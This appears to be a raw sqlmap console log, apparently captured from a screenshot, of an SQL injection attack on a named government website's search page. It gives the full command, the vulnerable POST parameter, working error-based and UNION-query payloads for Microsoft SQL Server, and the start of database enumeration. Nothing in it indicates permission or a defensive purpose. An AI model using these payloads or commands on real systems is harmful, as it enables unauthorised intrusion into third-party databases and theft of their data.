 C:\Python27\SqlMap>sqlmap.py -u "http://www.zs.gdciq.gov.cn/4_search_test.jsp" -
-data "searchword1=88952634&siteid=63&imageField=88952634&searchword=88952634" -
-dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:03:44
[09:03:44] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[09:03:44] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:03:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: siteid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: searchword1=88952634&siteid=63 AND 7349=CONVERT(INT,(SELECT CHAR(11
3)+CHAR(102)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7349=7349) THEN C
HAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(115)+CHAR(111)+CHAR(99)+CHAR(113)))&i
mageField=88952634&searchword=88952634
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: searchword1=88952634&siteid=-5384 UNION ALL SELECT CHAR(113)+CHAR(1
02)+CHAR(120)+CHAR(112)+CHAR(113)+CHAR(114)+CHAR(67)+CHAR(73)+CHAR(110)+CHAR(73)
+CHAR(104)+CHAR(65)+CHAR(101)+CHAR(121)+CHAR(88)+CHAR(113)+CHAR(115)+CHAR(111)+C
HAR(99)+CHAR(113),NULL-- &imageField=88952634&searchword=88952634
---
[09:03:50] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[09:03:50] [INFO] fetching database names
[09:03:50] [INFO] the SQL query used returns 10 entries
[09:03:50] [INFO] resumed: "master"